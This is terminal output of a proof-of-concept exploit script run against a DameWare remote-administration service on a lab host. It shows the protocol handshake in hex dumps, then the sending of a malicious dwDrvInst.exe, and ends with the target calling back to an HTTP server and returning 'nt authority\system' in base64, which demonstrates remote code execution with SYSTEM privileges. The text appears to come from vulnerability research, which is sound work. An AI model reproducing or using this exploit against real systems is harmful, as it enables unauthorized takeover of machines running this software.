 └─# /root/.pyenv/versions/2.7.18/bin/python dameware-poc.py -t 10.10.80.160 -e Exec.exe
--- [ Derived key from passwd 02/16/22-14:42:22 ] ---
00000000:  43 9d 2d cb 3e 02 ef 5f  87 5f c0 34 fb ff 6b 29  C.-.>.._._.4..k)
--- [ Encrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000:  54 56 6b 45 7e 45 71 79  98 e0 7a d7 af f7 10 c0  TVkE~Eqy..z.....
00000010:  15 f3 7c 99 70 76 74 28  de 2d 32 23 b4 e9 94 cc  ..|.pvt(.-2#....
--- [ Decrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00000010:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
--- [ server DH public key ] ---
00000000:  09 c0 85 20 cc 55 26 6f  11 6b bf 27 18 0d e2 28  ... .U&o.k.'...(
--- [ client DH public key ] ---
00000000:  51 c5 29 82 2d e1 c0 ee  50 c0 ec 1b 4c cc ac 21  Q.).-...P...L..!
--- [ DH shared secret ] ---
00000000:  1b 58 1f 1a 47 f1 fa d4  5b f9 d2 d9 7b 73 ce 21  .X..G...[...{s.!
client-computed sum of the DH shared secret: 0x88e
server-computed sum of the DH shared secret: 0x88e
--- [ RSA signature of the DH shared secret ] ---
00000000:  7d fd 76 ea 31 e8 bc f8  a0 23 6f ba e5 6b 6c 00  }.v.1....#o..kl.
00000010:  cb d8 2f 69 24 e4 03 24  57 82 62 79 7b 85 d7 c2  ../i$..$W.by{...
00000020:  ae 96 73 8e 3f 29 1b a4  6f 2e 37 4c 21 b8 d4 b6  ..s.?)..o.7L!...
00000030:  ca 30 9a cd 01 ff 56 11  8a ea 15 c6 c1 11 82 55  .0....V........U
00000040:  50 2c 58 08 6e c2 be df  70 5d ba eb 9e 2a 6a 5e  P,X.n...p]...*j^
00000050:  81 5d 73 b5 ce bb d3 d5  33 58 c5 7f 51 8f 1f 99  .]s.....3X..Q...
00000060:  08 24 01 14 4a b5 e2 78  c9 4a 37 28 5f 6a 52 c8  .$..J..x.J7(_jR.
00000070:  0d 73 d3 ea eb d2 cf 87  c4 a1 09 61 82 e0 99 df  .s.........a....
Sending malicious dwDrvInst.exe ...
Please check if dwDrvInst.exe is launched on 10.10.80.160.
Checking any response from the server...
10.10.80.160 - - [16/Feb/2022 04:42:22] "GET /cmd HTTP/1.1" 200 -
bnQgYXV0aG9yaXR5XHN5c3RlbQ0K
nt authority\system